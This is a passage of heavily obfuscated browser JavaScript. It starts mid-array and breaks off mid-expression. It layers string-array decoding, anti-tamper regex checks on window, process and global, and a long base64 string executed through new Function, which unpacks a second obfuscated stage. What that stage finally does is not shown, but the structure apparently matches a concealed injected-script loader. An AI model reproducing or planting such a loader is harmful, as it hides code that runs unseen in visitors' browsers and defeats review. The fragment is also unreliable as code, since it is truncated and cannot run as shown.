seTPy3byvdfTzfC1AMrhBhzIAwH4','mty5odi1n1zgtwzhEG','CguZwMHJAujXufC1Bgr5qLnAv2rgzuHbB2rhAhbJmxnU','zeTtvxDLrev3tun4D1bxnwjKrJbZyMX0mfHumxvxmJLK','ntq0ndmZwM1jwg1o','rMjuAwD3zuDnmuXdzgHKrZL3sNLSzfbxwMjuAwD3zurf','u3LND2vhtMLmq2rwyJjvD0P5A3jkm0LUteDsyLn5z3DL','ruPuyxPvBKXdzfHovKPQvKzoDK5wyZnHr1juuNLJC0OY','zdfsrgq2sNLRCG','vMPImLjSvLzksLeYoxrJrZL1wLC1meTisxbpm1POy2Lc','BMnvmvfnAwnWsZbZB01iAgXAAxDUytjvmgvdy3blmhnV','vtLnsgD3teHzowjgC25Ir1z1wJnsB0OXmdDKvhGYtZnv','mtm0mdq5CMH2EgXO','nZeXmtL1t1vvwvG','A1Dty3blmhnVtuHOAe5PD25om2n5u1nJCeXhuMjtEwD3','rev3s1nSyKOZtNnHv05SsJeWB0XuqJrnAwS3zLD3ovPh','DgvZDa','A1Dty3blmhnVtuHNEe16y3nkmvjVvwPNBKTtDeXlrei0','me8YwNzJAwGWufrcne1eDdbqrei0tvrbD08ZuxjlEwW3','EwnZsJfKugrTEgTrmJH3yKDfBKXdzhPvmNrovJfjELKW','rev5tun3BLDUuNznq2nWwfqXteTeqJrAvgTZsJfjmfr6','muvABg1hAq','sZbZB01iAgToq3DUsvrbCfzPy3blmhnVtuHNEe1Qsxnk','zuDzEeXdzgHKrZL3sNLSzfbvC29nsgD4txPNC0OXsNjy','tvrAAKXdzeDtvvv6sNLSzeThy3nKr2HWy3L4BwrxnwPK','uKzJBKXdzfHoAKjhwLvRm1PgqLHkExDUvJfgmMvgyZjs','zfHumhHcwLzSEeP5D25sr2Huvw5Otu1dy3nkmLe0ytbK','yJnAqLz5y3nkmwrrvKvkC09hoxrArwnUtenKwe5vwMTw','mujOuvC1q1ndzgrqwhq5tey4D2verxPnAKKXtxPsBfD5','n2rTrNLjr005y0DgEwmYvKPIBLfVu2LND2vhrtbmq2rU','q2TWs1n4C1byuM9Hwe5IsJbAvfjiBdrtEwrKv3LKC1Px','nLmYz25lu3rms0rcne1uqtrmq2mWvZj4C0P5A3jtEwD3','tenKBK5PCgvkEwTYu3LND2vertnnu3DUuvvZA01Py3bl','qw9nsgD4tM1jC0P5tKTAvuLUs1yWB1jtEeDlvhq5tevg','mxvAwgnNuJfZB1v5z3DLr0uZtenJD1yZAgHkEwTWs3LK','r2S5wM5wDvKZuNbImJrVywLSn2rhAhbJmxnUwKzss1Pw','Ee4Ywxnkm1zftJnVBKTwmdLABLz1wtnsCgiYng9Ju3H6','DeP5D25HrZfYy2XKugrusNbzu2nZsJfJm04YuK1vmNrT'];var _0x4465656x=_0x4465656d;(function(a,b){var s=_0x4465656d;while(!![]){try{var c=parseInt(s(0x17a))*-parseInt(s(0x137))+parseInt(s(0x17f))*parseInt(s(0x103))+-parseInt(s(0x117))*-parseInt(s(0x15a))+parseInt(s(0x173))*-parseInt(s(0x12f))+parseInt(s(0x12e))*-parseInt(s(0x17d))+-parseInt(s(0x126))+parseInt(s(0x123));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x4465656c,0x6aef0));var _0x4465656e=window;function _0x4465656d(a,b){a=a-0xfd;var c=_0x4465656c[a];if(_0x4465656d['GCHUOZ']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x4465656d['ElzXKo']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x4465656d['aCJIvf']={},_0x4465656d['GCHUOZ']=!![];}var e=_0x4465656c[0x0],f=a+e,g=_0x4465656d['aCJIvf'][f];if(g===undefined){var h=function(i){this['kHhAnI']=i,this['wvTiuJ']=[0x1,0x0,0x0],this['jdiTkZ']=function(){return'newState';},this['hOlQGU']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['bmvIHx']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['wkxTsw']=function(){var i=new RegExp(this['hOlQGU']+this['bmvIHx']),j=i['test'](this['jdiTkZ']['toString']())?--this['wvTiuJ'][0x1]:--this['wvTiuJ'][0x0];return this['CPmDES'](j);},h['prototype']['CPmDES']=function(i){if(!Boolean(~i))return i;return this['paPXDz'](this['kHhAnI']);},h['prototype']['paPXDz']=function(j){for(var k=0x0,l=this['wvTiuJ']['length'];k<l;k++){this['wvTiuJ']['push'](Math['round'](Math['random']())),l=this['wvTiuJ']['length'];}return j(this['wvTiuJ'][0x0]);},new h(_0x4465656d)['wkxTsw'](),c=_0x4465656d['ElzXKo'](c),_0x4465656d['aCJIvf'][f]=c;}else c=g;return c;}function _0x4465656f(c,d){var t=_0x4465656d,e={};e[t(0x104)]='object',e[t(0x149)]=function(i,j){return i!==j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var u=t,l={};l[u(0x11d)]=function(p,q){return p===q;},l['ticXP']=f['DQRHH'],l['tYdoM']=function(p){return p();};var m=l,n=g(this,function(){var v=u,p=typeof window!==v(0x179)?window:m[v(0x11d)](typeof process,m['ticXP'])&&typeof require==='function'&&typeof global===v(0x148)?global:this,q=function(){var w=v,r=new p['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!r[w(0x132)](n);};return m['tYdoM'](q);});n();for(var o=0x2;o<k['length'];o++){if(f['ARKHC'](j['charCodeAt'](k[o][0x0]),k[o][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x4465656f(_0x4465656e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDEzMjI1MzRkPVsnekNrdVc1b'+'UcnLCdvY1dVdzhvaScsJ0YyYTRXNGRkR3'+'EnLCdXNy9kUlNrMldRbUYnLCdXNzFzcGh'+_0x4465656x(0x147)+'V1FLRCcsJ3AwdGNLM0hTJywnclNvZ1dPe'+'GRSQ2tjJywnVzd4Y0xZVmNVQ2tvJywnbU'+_0x4465656x(0x107)+_0x4465656x(0x163)+'T3UwcFcnLCdsQ2s4RUNvZ1c1QycsJ0VIc'+'UhXT05kSWEnLCdXNnVidENrU3FiWmRHY0'+'RaVzVYMVc1VycsJ1dPVFRXNUJkVVpTJyw'+'nV1JSZEdOTzdzRycsJ3AzL2RVOGtwQVcn'+_0x4465656x(0x155)+'kcnLCdlQ2t2dm1vTldSVycsJ1dQVEhwOG'+'82Z1cnLCdXNkdFYkhENycsJ1dSSEhXN0J'+'kSlc0JywnVzZDaHNta0dxYk5jVHRUbFc1'+'YnVXNGxjS1cnLCdlOGswekNvd1c1NCcsJ'+'1dPZTBtc2EnLCd5bWtaRDhvOENHJywnV1'+'JWZE9INUpGYnJmV1Iwc2dTa2VXUjFDJyw'+'nVzdib2VDa2lXNU8nLCdXUUtZeThvdFdS'+'YScsJ1dSOVlXNmhkUG1veScsJ1c2UmNIc'+'2RjVUNrdycsJ1c1aGNMZ3JCanEnLCdvOG'+'tURW1veldPeScsJ2FYTmNKR1pkUHEnLCd'+_0x4465656x(0x16f)+'N3BjVDBDRWtHJywnV1BWZEt2YWdCVycsJ'+'1dRM2NNQ2tRV1JlRldPZGRIWFcnLCdXUV'+'R6aHRKZEdXJywneFNvRmt0OHMnLCdFZlZ'+'jT0tiSScsJ1c1SmNNc3RkUTE0Jywna2F0'+'Y1RKUmRIVycsJ1c2eittOG9HVzc4Jywnd'+'DhrSmtoYlEnLCd4Q2t6V09GY0hNUycsJ0'+'FNbTVXN0Zk'+('VXEnLCdXNEdia3REcScsJ24zWmNNWGEnL'+'CdXNnZVZDhrbldPYScsJ0QwSmNRZkRkJy'+'wnc3gzZEpta2Z0YScsJ2hjWGFxQ2tnJyw'+'nbUczY1ZjL2RVYScsJ244a2hXUWErZEcn'+_0x4465656x(0x162)+_0x4465656x(0x184)+'NDb09XNXRkT3EnLCdtY0ZjVmJsY0lXJyw'+'ncVNrZFc1Q1NXUjQnLCdXUFhZaENvMWZX'+'JywneDhrS1c2RzZXUk8nLCdpQ2thcGQ0b'+'Gc4a0pXUlMnLCdtOGtEV09DdGRXJywnVz'+'doZFRTa1NXUjBQJywnVzViY2Q4b3JXNHk'+'nLCd2U2tYRThvRUVhJywnVzRGY0d1ekls'+'RycsJ1c3L2NKQ29ZVzczZEpxJywnYWRpa'+_0x4465656x(0x119)+_0x4465656x(0x14d)+_0x4465656x(0x106)+'VmNSM0tpaEcnLCdXNEpjSXJCY1Jta3YnL'+_0x4465656x(0x11c)+'RDJywnVzZ0ZE9ta3RXUmFqJywnVzVKY0g'+'xdWxkVycsJ1c1NFhlQ2tNVzRTJywnVzYz'+'Y0xoYnBqcScsJ1c3VmNOSlBOaDhrdGdLc'+'GRWU29xaVNvYWZXJywnb1lLM3JTbzMnLC'+'dCMXV2RjE4JywnQWV4Y0tLaksnLCdXUWI'+'rakNvU3BXJywnZWNkY1FKN2NPYScsJ3VT'+'a3ZDOG9wV1JlJywnbjhraVdRT3lkRycsJ'+'1dSbWlocnhkTUcnLCdXNTRFV1JoY1F1NC'+'csJ0IzSmRPU2szdkcnLCdXUTVqZENvSGt'+_0x4465656x(0x14a)+'cCcsJ2lTazlXUmlKa2EnLCdXUlhQV1FoZ'+'FNYUycsJ3Bta3VDTnBkTlcnLCdxcktJV0'+'9oZFVhJywn')+('VzZWY1RnTEpqYScsJ1dSWGttQ29qaVcnL'+'CdnSlZkSDhveldSdScsJ2NnT29XNDNkRz'+'hvS3dXJywncjhrVldScGNMYScsJ1dSMVB'+'oclJkTWEnLCdDbW9Jb3RpQycsJ3pta1NX'+'T2xkTjFlJywndDhrNFdPcGNRdW0nLCdXN'+'GFBRFNvU2xHJywnY3NYQnFDazUnLCdkOG'+_0x4465656x(0x159)+'XT2hkU2NYeFc3QycsJ1dSVGFpYmEnLCdv'+'WU5jR1p0ZFFHJywnVzZyMWhDb2VXNTQnL'+'CdkWXBjR2RWY1FxJywnRHQ4d1dPN2RRYS'+_0x4465656x(0x185)+'HVycsJ0NDa3psQ29XV1FlJywncW1rWnlt'+_0x4465656x(0x13d)+'nFyWEJXJywnemd4Y0wxUEknLCdxZ1JkUV'+'NrcHZHJywnV1JQNlc1ZGROYTQnLCdXNmR'+_0x4465656x(0x16a)+'NVpjU2FwZE8zZScsJ3doamNmQ2twVzVhR'+'lc1TGtnWm5PVzRpJywnVzdkY1VHL2RNaE'+'8nLCdXNzBVV09OY05tbzInLCdXUTV0VzZ'+'oY09tb2cnLCdiTDdkTlNrK3NXJywnb3Rw'+'Y01kdGNHYScsJ1c1cjBnU29ZVzR1JywnV'+'zVwY0dOOUlqYScsJ3dta0RXNzBQV09DJy'+'wnV1FDeWFYUmRKVycsJ1c1ZVBoWlB3Jyw'+'nQk5OY0lOenUnLCd3U29vV1B0ZFVta3An'+'LCdtY05kTmN1enpTa0NwYTdjSkdLJywnV'+'zZQcWM4b0tXNWUnLCdCeC9kS21rdkJxJy'+_0x4465656x(0x102)+'2ZDBzV1A3ZFBHJywndDBHQnIxeScsJ0NT'+'a1pXT1RpJywnVzV0Y1RLTHJpVycsJ0JDa'+'zNXNzhpV1FxJywnV1JkZEhybnBXNHknLC'+'dXNVJjR3R4')+(_0x4465656x(0x120)+'2xkTkNvWScsJ3dTb0VkV1dCJywnb21rU0'+'U4b01XUlcnLCdXNnJJZW1rM1c0OCcsJ3I'+'4bzBXT1ZkTENrQicsJ0UweGNKTnpkJywn'+_0x4465656x(0x153)+'ywnd3JtOVdPTycsJ2tjM2NUR2xkUVcnLC'+'dEU282V095ZHNxJywnV1IxWm9MM2RIYSc'+'sJ1c3R0tXT05jSWdHJywnZ2JGY0lIVmRR'+'YScsJ0RTb3pwSlNuJywncDJsY0gxOW0nL'+'CdXNmlsekcnLCdXN0dCV1FkY0xmeScsJ1'+'dSNWphSnhkUFcnLCdFWjRxV1F4ZEhhJyw'+'nV1BDSndta1RXUGlQZzhrdW0wT1JXNHkn'+'LCdXUmxkSlg5eFc2OCcsJ0E4bzNXUmlwQ'+'1cnLCdXTzVoVzdsZE5ZRycsJ0RnbGRTOG'+'trdmEnLCdXNnE4eG1vZG1xJywnVzdKY1V'+'jdnFGVycsJ21kQmNHWWRkT0cnLCdsV3l1'+_0x4465656x(0x160)+_0x4465656x(0x158)+_0x4465656x(0x11f)+'KZVNvS3dNVmRUU29IYWEnLCdGOGtJV1B0'+'Y1B4eScsJ2tTby93cTRXV1F4Y0pDb2NXU'+'GhjSTEvZFAxMCcsJ1dQbjFwZGRkT0cnLC'+_0x4465656x(0x13c)+'uMC9kTlcnLCd4OGt4V09oY0lNVycsJ2tI'+_0x4465656x(0x187)+'0Nta2VCOG9jVzdTV1dPNCcsJ3FDa0xXUn'+'BjU3cwJywnem1rdVc0ZThXUm0nLCdwWlJ'+'jVnEnLCdoOG9aVzZ0ZEdZOG1XT1JjSHNs'+'ZE9tazl3YScsJ1c3cXRnc0xkJywnaVg5a'+_0x4465656x(0x129)+'5IOTl0OGsv')+('JywneDhrTVdPRmNUTTAnLCd1My9jTDNQU'+_0x4465656x(0x135)+'wyUycsJ3NDb2dXUFcvd1cnLCdXNVJjR2J'+_0x4465656x(0x172)+'a3Jxd3VTJywnVzVhSERDb3FjVycsJ1c1V'+'mNHYjE4eFcnLCdXNnRjUUpQZkZhJywnaH'+'U3ZE5Da2t1VycsJ3g4b0ptcmFsJywncFN'+'rU1dPaUNhcScsJ1dRVHdrU29YZXEnLCdp'+'ZFpkTFNvb1dRMCcsJ3VDa2NkMkxlJywnV'+'zZMOGNTa3lXNGEnLCdyQ2s3VzZxQVdQRy'+'csJ3N2RmNSTGJoJywndUNrS2ZONUUnLCd'+_0x4465656x(0x115)+_0x4465656x(0x13b)+'mNQQ29zJywnV1FuaXFDb2ZuU28wV084WC'+_0x4465656x(0x10c)+'XT3oyaGNSZElXJywnb0pkY1ZySmNWYScs'+'J1c2dUZuV25HJywnVzZCY1BZcjd0YScsJ'+'0ZzR0pXUVpkVWEnLCdXUURKVzdSZFNaYS'+'csJ1dRVmRKMlNMQWEnLCdXNFAzcENvaVc'+'1MCcsJ21zVGpyU2tQJywnYUtLL1dRWmRT'+'ZG5ha0cnLCdXUlJjT2dTMG5MaTlkOGs4R'+'UNvbGFYdScsJ1c0cGNScTNjVG1rYScsJ1'+'c2QmNWY2pxQnEnLCdpSk9Vd0NvcScsJ1d'+'RdGRWTThEQXEnXTtmdW5jdGlvbiBfMHgx'+'MzIyNTM0ZShhLGIpe2E9YS0weDk1O3Zhc'+'iBjPV8weDEzMjI1MzRkW2FdO2lmKF8weD'+'EzMjI1MzRlWydObGFGYlcnXT09PXVuZGV'+'maW5lZCl7dmFyIGQ9ZnVuY3Rpb24oaSl7'+'dmFyIGo9J2FiY2RlZmdoaWprbG1ub3Bxc'+'nN0dXZ3eHl6QUJDREVGR0hJSktMTU5PUF'+'FSU1RVVldY')+('WVowMTIzNDU2Nzg5Ky89Jzt2YXIgaz0nJ'+'ztmb3IodmFyIGw9MHgwLG0sbixvPTB4MD'+'tuPWlbJ2NoYXJBdCddKG8rKyk7fm4mJih'+'tPWwlMHg0P20qMHg0MCtuOm4sbCsrJTB4'+'NCk/ays9U3RyaW5nWydmcm9tQ2hhckNvZ'+'GUnXSgweGZmJm0+PigtMHgyKmwmMHg2KS'+'k6MHgwKXtuPWpbJ2luZGV4T2YnXShuKTt'+'9cmV0dXJuIGs7fTt2YXIgaD1mdW5jdGlv'+'bihsLG0pe3ZhciBuPVtdLG89MHgwLHAsc'+'T0nJyxyPScnO2w9ZChsKTtmb3IodmFyIH'+_0x4465656x(0x12d)+'rKyl7cis9JyUnKygnMDAnK2xbJ2NoYXJD'+'b2RlQXQnXSh1KVsndG9TdHJpbmcnXSgwe'+_0x4465656x(0x131)+_0x4465656x(0x12b)+_0x4465656x(0x134)+'blt0XT10O31mb3IodD0weDA7dDwweDEwM'+'Dt0Kyspe289KG8rblt0XSttWydjaGFyQ2'+'9kZUF0J10odCVtWydsZW5ndGgnXSkpJTB'+'4MTAwLHA9blt0XSxuW3RdPW5bb10sbltv'+_0x4465656x(0x17b)+'Hc9MHgwO3c8bFsnbGVuZ3RoJ107dysrKX'+_0x4465656x(0x18a)+_0x4465656x(0x125)+_0x4465656x(0x111)+'GFyQ29kZSddKGxbJ2NoYXJDb2RlQXQnXS'+_0x4465656x(0x10e)+_0x4465656x(0x10d)+'J1BRaXV4eiddPWgsXzB4MTMyMjUzNGVbJ'+_0x4465656x(0x13e)+'dObGFGYlcn')+(_0x4465656x(0x10f)+'FsweDBdLGY9YStlLGc9XzB4MTMyMjUzNG'+'VbJ1BhQW5CSCddW2ZdO2lmKGc9PT11bmR'+_0x4465656x(0x17c)+'V2x3TGQnXT09PXVuZGVmaW5lZCl7dmFyI'+_0x4465656x(0x145)+'dHJ109aix0aGlzWydGU0R5eEsnXT1bMHg'+'xLDB4MCwweDBdLHRoaXNbJ0dQcFlEQidd'+'PWZ1bmN0aW9uKCl7cmV0dXJuJ25ld1N0Y'+'XRlJzt9LHRoaXNbJ0N1anhWWCddPSdceD'+_0x4465656x(0x186)+'ceDVjdytceDIwKicsdGhpc1snaGNHanVF'+'J109J1tceDI3fFx4MjJdLitbXHgyN3xce'+'DIyXTs/XHgyMCp9Jzt9O2lbJ3Byb3RvdH'+'lwZSddWydJR3pBblEnXT1mdW5jdGlvbig'+_0x4465656x(0x124)+'Q3VqeFZYJ10rdGhpc1snaGNHanVFJ10pL'+'Gs9alsndGVzdCddKHRoaXNbJ0dQcFlEQi'+'ddWyd0b1N0cmluZyddKCkpPy0tdGhpc1s'+'nRlNEeXhLJ11bMHgxXTotLXRoaXNbJ0ZT'+_0x4465656x(0x183)+'0FNc2JrdCddKGspO30saVsncHJvdG90eX'+'BlJ11bJ0FNc2JrdCddPWZ1bmN0aW9uKGo'+'pe2lmKCFCb29sZWFuKH5qKSlyZXR1cm4g'+'ajtyZXR1cm4gdGhpc1snQXNhdkFNJ10od'+_0x4465656x(0x154)+'90eXBlJ11bJ0FzYXZBTSddPWZ1bmN0aW9'+'uKGope2Zvcih2YXIgaz0weDAsbD10aGlz'+'WydGU0R5eEsnXVsnbGVuZ3RoJ107azxsO'+_0x4465656x(0x114)+'gnXShNYXRo')+('Wydyb3VuZCddKE1hdGhbJ3JhbmRvbSddK'+_0x4465656x(0x140)+'5ndGgnXTt9cmV0dXJuIGoodGhpc1snRlN'+'EeXhLJ11bMHgwXSk7fSxuZXcgaShfMHgx'+'MzIyNTM0ZSlbJ0lHekFuUSddKCksXzB4M'+_0x4465656x(0x189)+_0x4465656x(0x110)+'sYiksXzB4MTMyMjUzNGVbJ1BhQW5CSCdd'+_0x4465656x(0x17e)+'30oZnVuY3Rpb24oYSxiKXt2YXIgSj1fMH'+'gxMzIyNTM0ZTt3aGlsZSghIVtdKXt0cnl'+_0x4465656x(0x13f)+'MUcqJykpKi1wYXJzZUludChKKDB4MTU4L'+'Cc0W2xsJykpK3BhcnNlSW50KEooMHhhOC'+'wnaGZHbycpKStwYXJzZUludChKKDB4OWE'+_0x4465656x(0x101)+'NzYsJ1JUdVUnKSkrLXBhcnNlSW50KEooM'+'HgxMjEsJ1I4RlknKSkqcGFyc2VJbnQoSi'+'gweDE3YSwnS21xWicpKStwYXJzZUludCh'+'KKDB4MTUwLCdBSyQyJykpKy1wYXJzZUlu'+'dChKKDB4MTg2LCdSY3JZJykpKnBhcnNlS'+_0x4465656x(0xff)+'VJbnQoSigweGUzLCdYJl5uJykpO2lmKGM'+_0x4465656x(0x171)+'KGFbJ3NoaWZ0J10oKSk7fWNhdGNoKGQpe'+'2FbJ3B1c2gnXShhWydzaGlmdCddKCkpO3'+_0x4465656x(0x178)+_0x4465656x(0x166)+'NTM0ZSxkPXt9O2RbSygweGY2LCdnMUcqJ'+'yldPUsoMHgxMGEsJzRbbGwnKStLKDB4MT'+'I4LCdUaFI4')+('JyksZFtLKDB4Y2MsJ2cxRyonKV09Sygwe'+'GUxLCc5XTJAJykrSygweDEwZCwnaGZHby'+'cpK0soMHgxNjgsJ0FLJDInKStLKDB4YWE'+_0x4465656x(0x176)+'W0soMHgxMjYsJ1JjclknKV09ZnVuY3Rpb'+'24ocSxzKXtyZXR1cm4gcSE9PXM7fSxkW0'+'soMHgxMTIsJ2hHUjQnKV09SygweDlmLCd'+'GW0JwJykrSygweGY5LCd3T21HJyksZFtL'+_0x4465656x(0x116)+'HEscyl7cmV0dXJuIHE9PT1zO30sZFtLKD'+'B4MTMzLCc0W2xsJyldPUsoMHhkOCwnNEo'+'lSycpKyd0JyxkW0soMHhkNywnJmcqTicp'+'XT1LKDB4ZWIsJzd3MkknKStLKDB4MTViL'+'CcqQ3Q0JyksZFtLKDB4MTc3LCcyZ2woJy'+_0x4465656x(0x112)+_0x4465656x(0x121)+'dGlvbihxLHMsdil7cmV0dXJuIHEocyx2K'+'Tt9LGRbSygweGVhLCdhdG9wJyldPWZ1bm'+'N0aW9uKHEscyl7cmV0dXJuIHE8czt9LGR'+'bSygweGMwLCc5XTJAJyldPWZ1bmN0aW9u'+'KHEscyl7cmV0dXJuIHE9PT1zO30sZFtLK'+'DB4MTQ5LCdxTVAyJyldPWZ1bmN0aW9uKH'+'Escyl7cmV0dXJuIHE+PXM7fSxkW0soMHg'+_0x4465656x(0x146)+'KXtyZXR1cm4gcTw9czt9LGRbSygweDE5M'+'SwnYXRvcCcpXT1mdW5jdGlvbihxLHMpe3'+'JldHVybiBxK3M7fSxkW0soMHhkYywnZU9'+'sVycpXT1mdW5jdGlvbihxLHMpe3JldHVy'+'biBxLXM7fSxkW0soMHhhMywnKkhvUCcpX'+_0x4465656x(0x165)+'drKGFaJykr')+('SygweGI3LCdSOEZZJykrSygweGVjLCdrZ'+'TR4JykrSygweDE0NiwnS21xWicpK0soMH'+'gxNDgsJ3RQOHgnKStLKDB4MTJhLCdVb2U'+'wJykrSygweDEzYSwndFA4eCcpK0soMHgx'+'OTIsJ0g0ZFknKStLKDB4MTZkLCdnNipeJ'+'ykrSygweDE4YywnVW9lMCcpLGRbSygweG'+'IyLCdoZkdvJyldPUsoMHhlOCwnKkN0NCc'+'pK0soMHhhZCwnSlpUTycpK0soMHgxNmYs'+'J0ttcVonKStLKDB4ZjcsJzRKJUsnKStLK'+_0x4465656x(0x100)+'UnKStLKDB4MTRmLCd3T21HJykrSygweGZ'+_0x4465656x(0x14c)+_0x4465656x(0x138)+'2hHUjQnKStLKDB4MTAyLCdMZDg2JykrSy'+'gweDEzYywnNGwzWCcpK0soMHhkZiwnSDR'+_0x4465656x(0x130)+'eGRiLCdoZkdvJyldPWZ1bmN0aW9uKHEsc'+'yl7cmV0dXJuIHEocyk7fSxkW0soMHhiYy'+_0x4465656x(0x10a)+_0x4465656x(0x168)+_0x4465656x(0x11a)+'DB4MTZlLCdhdG9wJykrSygweGIxLCcmZy'+'pOJykrSygweDk5LCdSY3JZJykrSygweDE'+_0x4465656x(0x15b)+'KStLKDB4YzcsJ2J6S2gnKStLKDB4MThhL'+'CdxTVAyJykrSygweGNkLCdVb2UwJykrSy'+'gweDE4ZSwnYnpLaCcpK0soMHhkZCwnaEd'+'SNCcpK0soMHgxMDYsJypDdDQnKStLKDB4'+'OWUsJ3AyVlUnKStLKDB4MTI3LCdMbURlJ'+'ykrSygweDE5NSwnZU9sVycpK0soMHhhZS'+'wnUjRPNicp')+('K0soMHgxMmIsJ0xkODYnKStLKDB4MTNlL'+_0x4465656x(0x161)+'soMHgxMGUsJ1I4RlknKStLKDB4ZDYsJ2J'+_0x4465656x(0x141)+'eGI2LCdnNipeJykrSygweDE2MywnZzFHK'+'icpK0soMHgxNTYsJzRKJUsnKStLKDB4Yz'+'YsJyEwKVYnKSsnXScsZFtLKDB4ZjUsJ0p'+'aVE8nKV09ZnVuY3Rpb24ocSxzKXtyZXR1'+'cm4gcStzO30sZFtLKDB4ZTIsJ0paVE8nK'+'V09ZnVuY3Rpb24ocSxzKXtyZXR1cm4gcS'+'tzO30sZFtLKDB4MTFiLCdKWlRPJyldPUs'+'oMHgxNzMsJ1VvZTAnKSsncy8nLGRbSygw'+_0x4465656x(0x139)+'UgnKStLKDB4MTc4LCc3dzJJJykrSygweD'+'EwZiwnMmdsKCcpK0soMHgxMmYsJ1I0TzY'+'nKStLKDB4MTE3LCdHRk15JykrSygweGYy'+'LCdnVF1LJykrSygweDE0NSwnMmdsKCcpK'+'0soMHg5YiwnKkhvUCcpK0soMHhhMiwnRV'+'l2SycpK0soMHgxODIsJypIb1AnKStLKDB'+'4MTFjLCdVb2UwJykrSygweDE2YSwnI0pl'+'QicpK0soMHgxNjUsJ1RoUjgnKStLKDB4Y'+'TAsJ1I0TzYnKStLKDB4ZTYsJ1I4RlknKS'+'tLKDB4MTMwLCdSVHVVJykrSygweDE4ZCw'+_0x4465656x(0x12c)+'MHhmYSwnayhhWicpK0soMHhiZCwnYnpLa'+_0x4465656x(0x175)+'c1LCdBSyQyJykrSygweDEzNCwnKkN0NCc'+'pK0soMHgxNTEsJ2soYVonKStLKDB4MTJl'+_0x4465656x(0x142)+'0soMHgxNzAsJzRKJUsnKStLKDB4MTFlLC'+_0x4465656x(0x12a))+(_0x4465656x(0x128)+_0x4465656x(0x136)+'YnKStLKDB4YWIsJ0dGTXknKSsnbmcnLGR'+_0x4465656x(0xfe)+'bihxLHMsdix3LHgseSx6LEEsQixDLEQpe'+'3JldHVybiBxKHMsdix3LHgseSx6LEEsQi'+_0x4465656x(0x16e)+'9ZnVuY3Rpb24ocSxzKXtyZXR1cm4gcXx8'+'czt9LGRbSygweDE2NywnR0ZNeScpXT1md'+'W5jdGlvbihxLHMsdix3LHgseSx6KXtyZX'+'R1cm4gcShzLHYsdyx4LHkseik7fSxkW0s'+_0x4465656x(0x122)+'LHMsdix3LHgpe3JldHVybiBxKHMsdix3L'+'HgpO30sZFtLKDB4MTVlLCcmZypOJyldPW'+'Z1bmN0aW9uKHEscyl7cmV0dXJuIHF8fHM'+'7fSxkW0soMHgxM2YsJ2soYVonKV09Sygw'+'eGMzLCcmZypOJykrSygweDE1NCwnRltCc'+'CcpK0soMHgxMDEsJ2soYVonKSsnXScsZF'+_0x4465656x(0x174)+'BSyQyJykrSygweGJlLCdFWXZLJykrSygw'+'eDEzYiwnZzYqXicpK0soMHgxNTIsJ2soY'+'VonKSxkW0soMHgxNzIsJ1JUdVUnKV09Sy'+'gweGM0LCd0UDh4JykrSygweDE4ZiwnSDR'+_0x4465656x(0x133)+_0x4465656x(0x109)+'CwnI0plQicpXT1LKDB4MTk3LCdSOEZZJy'+'krSygweGNmLCdhdG9wJykrSygweDEwNSw'+'naEdSNCcpK0soMHhlZSwnZzFHKicpK0so'+'MHhlNSwnTG1EZScpO3ZhciBmPWQsZz1md'+'W5jdGlvbigpe3ZhciBxPSEhW107cmV0dX'+'JuIGZ1bmN0')+(_0x4465656x(0xfd)+'igpe3ZhciBMPV8weDEzMjI1MzRlO2lmKH'+'Ype3ZhciB4PXZbTCgweDEyYywnRjgpaSc'+_0x4465656x(0x181)+_0x4465656x(0x15f)+'XR1cm4gcT0hW10sdzt9O30oKTtmdW5jdG'+'lvbiBoKHEscyl7dmFyIE09Sztmb3IodmF'+'yIHYgaW4gcSlpZihmW00oMHgxNDMsJ1Ro'+_0x4465656x(0x15c)+'2gnXSxzKSYmZnVuY3Rpb24odyx4KXt2YX'+_0x4465656x(0x150)+'dW04oMHgxMzksJ2tlNHgnKV0oJ3wnKSx6'+'PTB4MDt3aGlsZSghIVtdKXtzd2l0Y2goe'+'Vt6KytdKXtjYXNlJzAnOnZhciBBPXt9O0'+_0x4465656x(0x127)+_0x4465656x(0x11e)+_0x4465656x(0x105)+_0x4465656x(0x113)+'knKV0oRSxGKTt9LEFbTigweDE4OSwnI0p'+'lQicpXT1mW04oMHhlNCwncU1QMicpXSxB'+_0x4465656x(0x14e)+_0x4465656x(0x156)+_0x4465656x(0x143)+'bTigweDExNSwnRjgpaScpXT1mW04oMHgx'+'MzIsJ1I4RlknKV0sQVtOKDB4YzEsJ1I4R'+'lknKV09ZltOKDB4MTc5LCdHRk15JyldLE'+'FbTigweDE2MiwnUjhGWScpXT1mdW5jdGl'+_0x4465656x(0x169)+'MHgxNDAsJ1JjclknKV0oRSk7fTt2YXIgQ'+'j1BO2NvbnRpbnVlO2Nhc2UnMSc6dmFyIE'+'M9ZltOKDB4')+(_0x4465656x(0x13a)+'Glvbigpe3ZhciBSPU4sRT17fTtFW1IoMH'+'gxMTAsJypIb1AnKV09QltSKDB4MTg4LCd'+'lT2xXJyldO3ZhciBGPUUsRz1CW1IoMHhi'+'OSwndFA4eCcpXSh0eXBlb2Ygd2luZG93L'+'EJbUigweDE4OSwnI0plQicpXSk/d2luZG'+'93OkJbUigweDE1NSwnd09tRycpXSh0eXB'+'lb2YgcHJvY2VzcyxCW1IoMHgxNDcsJyNK'+'ZUInKV0pJiZCW1IoMHgxMTYsJ1AhKnInK'+_0x4465656x(0x16c)+'ksJ1JUdVUnKV0pJiZCW1IoMHhjMiwnMmd'+'sKCcpXSh0eXBlb2YgZ2xvYmFsLEJbUigw